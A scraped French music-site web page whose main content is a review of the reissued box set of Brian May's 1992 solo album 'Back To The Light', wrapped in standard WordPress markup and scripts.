

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/back-to-the-light-de-brian-may-enfin-reedite/
body_size: 12718
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>&quot;Back To The Light&quot; de Brian May enfin réédité | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="description"  content="Le premier vrai opus solo du guitariste de Queen, &quot;Back To The Light&quot;, vient d&#039;être réédité. Julien Ferté est heureux." />
<link rel="canonical" href="https://muziq.fr/back-to-the-light-de-brian-may-enfin-reedite/" />
 
 
<link rel="canonical" href="https://muziq.fr/back-to-the-light-de-brian-may-enfin-reedite/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="“Back To The Light” de Brian May enfin réédité - Muziq" />
<meta property="og:description" content="Le premier vrai opus solo du guitariste de Queen, “Back To The Light”, vient d’être réédité. Julien Ferté est heureux. Permettez-moi tout d’abord de revenir en arrière un peu plus que de raison, neuf ans avant la sortie de “Back To The Light”. En 1983 donc, l’année où Queen ne tourna pas mais enregistra “The &hellip;" />
<meta property="og:url" content="https://muziq.fr/back-to-the-light-de-brian-may-enfin-reedite/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Brian May" />
<meta property="article:tag" content="Cozy Powell" />
<meta property="article:tag" content="Eddie Van Halen" />
<meta property="article:tag" content="Queen" />
<meta property="article:section" content="Classiq Rock" />
<meta property="article:published_time" content="2021-08-10T14:42:30+00:00" />
<meta property="article:modified_time" content="2021-08-10T14:42:52+00:00" />
<meta property="og:updated_time" content="2021-08-10T14:42:52+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2021/08/BRIAN-MAY-Super-Deluxe-300x210.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Le premier vrai opus solo du guitariste de Queen, “Back To The Light”, vient d’être réédité. Julien Ferté est heureux. Permettez-moi tout d’abord de revenir en arrière un peu plus que de raison, neuf ans avant la sortie de “Back To The Light”. En 1983 donc, l’année où Queen ne tourna pas mais enregistra “The [&hellip;]" />
<meta name="twitter:title" content="“Back To The Light” de Brian May enfin réédité - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2021/08/BRIAN-MAY-Super-Deluxe-300x210.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fback-to-the-light-de-brian-may-enfin-reedite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fback-to-the-light-de-brian-may-enfin-reedite%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '2963dd61f9'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '12240';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%E2%80%9CBack+To+The+Light%E2%80%9D+de+Brian+May+enfin+r%C3%A9%C3%A9dit%C3%A9';
	window._wp_rp_post_tags = ['cozy+powell', 'eddie+van+halen', 'queen', 'brian+may', 'classiq+rock', 'nouveaut%C3%A9s', 'ddi', 'mandel', 'julien', 'album', 'eddi', 'dan', 'brian', 'en', 'la', 'queen', 'le', 'delux', 'halen', 'de', 'pa'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-12240 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-143">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 current-post-ancestor menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143 current-post-ancestor current-menu-parent current-post-parent"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-143" href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">“Back To The Light” de Brian May enfin réédité</h1>
														<div class="single-post-author">Par <a href="https://muziq.fr/author/jferte/" title="Articles par Julien Ferté" rel="author">Julien Ferté</a></div>
							<div class="single-post-date">10/08/2021</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>Le premier vrai opus solo du guitariste de Queen, “Back To The Light”, vient d’être réédité. Julien Ferté est heureux. Permettez-moi tout d’abord de revenir en arrière un peu plus que de raison, neuf ans avant la sortie de “Back To The Light”. En 1983 donc, l’année où Queen ne tourna pas mais enregistra “The [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong><img class="size-medium wp-image-12239 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2021/08/BRIAN-MAY-Super-Deluxe-300x210.jpg" alt="BRIAN MAY Super Deluxe" width="300" height="210" /></strong></p>
<p><strong>Le premier vrai opus solo du guitariste de Queen, “Back To The Light”, vient d’être réédité. Julien Ferté est heureux.</strong></p>
<p>Permettez-moi tout d’abord de revenir en arrière un peu plus que de raison, neuf ans avant la sortie de “Back To The Light”. En 1983 donc, l’année où Queen ne tourna pas mais enregistra “The Works”, ce qui n’empêcha pas ses membres de se lancer dans des projets parallèles, <strong>Brian May</strong> en tête avec le mini-album “Star Fleet Project”, gravé avec Fred Mandel aux claviers, Phil Chen à la basse et Alan Gratzer à la batterie et, <em>last but not least</em>, Eddie Van Halen en <em>special guest</em> à la guitare, qui met le feu dans<em> Blues Breaker</em>, dédié à un certain “E.C.” (suivez mon regard&#8230;). A ce jour, ce disque qui n’était, je cite, <em>« ni un album solo de Brian May »</em> et encore moins un album de Queen (May lui-même était obligé de le préciser dans ses liner notes au verso de la pochette !), n’a jamais été réédité en CD. C’est prévu, mais pas pour tout de suite, car le guitariste-astronome compte d’abord ressortir son second album solo, “Another World”, et seulement ensuite, si tout va bien, “Star Fleet Project”, car il y a, dit-on, pas mal de chutes de studio&#8230;</p>
<p>En attendant, réjouissons-nous de pouvoir redécouvrir <strong>“Back To The Light”</strong> dans tous ses états, de la version simple CD à la version “Limited Edition Box Set”, que muziq.fr a eu le bonheur de recevoir : l’album original en vinyle 180g blanc, en CD, un autre CD, “Out Of The Light”, avec onze versions <em>alternate</em> et/ou live, et un livret format 30cm de 32 pages, sans oublier un beau tirage photo (de Mister May bien sûr) à encader et un pin’s ovale doré. Alors, près de trente ans après, comment ça sonne un album solo de Brain May ? Bien, très bien même. D’abord grâce au<em> songwriting</em> : les chansons, tenez-vous bien, ont des couplets roboratifs, des refrains accrocheurs et même, oui, c’est fou, des SOLOS DE GUITARE ! (Ça commençaient déjà à tomber en désuétude en 1992, mais comparé  à aujourd’hui&#8230;).</p>
<p>Joie, aussi, que de réaliser à nouveau, même si on le savait déjà et qu’on n’avait pas oublié, à quel point le son Queen devait non seulement aux pyrotechnies jamais frimeuses de Master May, mais aussi à son timbre de voix, et plus encore sa science des harmonies vocales et des chœurs célestes, avec ou sans le regretté Freddie. Et puis il y a l’arme fatale derrière les fûts : le regretté Cozy Powell, enclumeur génial qui signait ici l’un des dernières contributions majeures au <em>heavy rock</em> mélodique. L’enchaînement <em>The Dark</em> / <em>Back To The Light</em> / <em>Love Token</em> / <em>Ressurection</em> (soit les quatre premiers morecaux du disque) est historique. (Plus loin, il y a même des tubes, mais sans lui, on songe notamment à <em>Too Much Love Will Kill You</em> et <em>Driven By You</em>.) Bref, faites-vous plaisir, revenez vers la lumière, laissez-vous guider par Brian May.</p>
<p><strong>COFFRET</strong> Brian May : “Back To The Light” (EMI / Universal, déjà dans les bacs).</p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-13649" data-post-type="none" ><a href="https://muziq.fr/brian-may-edward-van-halen-star-fleet-back-bacs/" class="wp_rp_thumbnail"><img src="https://muziq.fr/file/2023/09/MAY-OUVERTURE-150x150.jpg" alt="Brian May &#038; Edward Van Halen, Star Fleet back dans les bacs !" width="150" height="150" /></a><a href="https://muziq.fr/brian-may-edward-van-halen-star-fleet-back-bacs/" class="wp_rp_title">Brian May &#038; Edward Van Halen, Star Fleet back dans les bacs !</a></li><li data-position="1" data-poid="in-11646" data-post-type="none" ><a href="https://muziq.fr/faces-cachees-deddie-van-halen/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/20.jpg" alt="Les faces cachées d’Eddie Van Halen" width="150" height="150" /></a><a href="https://muziq.fr/faces-cachees-deddie-van-halen/" class="wp_rp_title">Les faces cachées d’Eddie Van Halen</a></li><li data-position="2" data-poid="in-9541" data-post-type="none" ><a href="https://muziq.fr/phenomena-le-retour/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/8.jpg" alt="Phenomena, le retour" width="150" height="150" /></a><a href="https://muziq.fr/phenomena-le-retour/" class="wp_rp_title">Phenomena, le retour</a></li><li data-position="3" data-poid="in-11663" data-post-type="none" ><a href="https://muziq.fr/van-halen-20-sens/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/8.jpg" alt="Van Halen, et 20 qui font sens" width="150" height="150" /></a><a href="https://muziq.fr/van-halen-20-sens/" class="wp_rp_title">Van Halen, et 20 qui font sens</a></li><li data-position="4" data-poid="in-9851" data-post-type="none" ><a href="https://muziq.fr/slide-it-in-de-whitesnake-35-ans-apres/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/11.jpg" alt="“Slide it in” de Whitesnake, 35 ans après" width="150" height="150" /></a><a href="https://muziq.fr/slide-it-in-de-whitesnake-35-ans-apres/" class="wp_rp_title">“Slide it in” de Whitesnake, 35 ans après</a></li><li data-position="5" data-poid="in-12397" data-post-type="none" ><a href="https://muziq.fr/mick-rock-influence-principale-lsd/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/25.jpg" alt="Mick Rock : “Mon influence principale ? Le LSD !“" width="150" height="150" /></a><a href="https://muziq.fr/mick-rock-influence-principale-lsd/" class="wp_rp_title">Mick Rock : “Mon influence principale ? Le LSD !“</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="https://muziq.fr/tag/brian-may/" rel="tag">Brian May</a>, <a href="https://muziq.fr/tag/cozy-powell/" rel="tag">Cozy Powell</a>, <a href="https://muziq.fr/tag/eddie-van-halen/" rel="tag">Eddie Van Halen</a>, <a href="https://muziq.fr/tag/queen/" rel="tag">Queen</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
